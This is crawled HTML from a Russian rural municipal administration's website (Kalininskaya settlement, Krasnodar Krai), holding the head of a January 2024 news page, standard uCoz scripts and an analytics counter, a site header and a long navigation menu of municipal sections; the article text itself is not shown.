

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2024-01-09-4641
body_size: 13419
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Уважаемые жители Калининского сельского поселения! - 9 Января 2024 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.637612269243849"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":7,"uLightboxType":1,"site":{"domain":"xn----7sbbar0amjfp.xn--p1ai","id":"0adm-kalina","host":"adm-kalina.ucoz.ru"},"sign":{"7287":"Перейти на страницу с фотографией.","5255":"Помощник","7253":"Начать слайд-шоу","7254":"Изменить размер","3125":"Закрыть","5458":"Следующий","7252":"Предыдущий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"country":"US","module":"news","ssid":"004456635035653455005","language":"ru"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"google":{"height":600,"width":700},"yandex":{"width":870,"height":515},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
